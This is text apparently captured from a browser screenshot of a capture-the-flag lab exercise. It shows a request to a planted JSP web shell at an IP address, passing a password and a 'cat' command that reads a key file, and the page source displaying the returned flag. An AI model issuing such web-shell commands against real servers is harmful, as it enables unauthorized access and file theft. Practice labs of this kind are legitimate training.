 不安全 | 219.153.49.228:41135/shell/1.jsp?pwd=023&i=cat%20key_231713272511173.php
应用 百度 苏宁易购 搜索 淘宝 京东 天猫 Gmail YouTube 地图 哔哩哔哩 (゜-゜)つ... 网络空间安全搜索... 已导入 已导入
Elements Console Sources Network Performance Memory Application Security Lighthouse
<html>
<head></head>
... ▼<body> == $0
▼<pre>
<!--?php
/*
mozhe58483f5858b0a4d5517c5f3a30b
*/
?-->
</pre>
</body>
</html>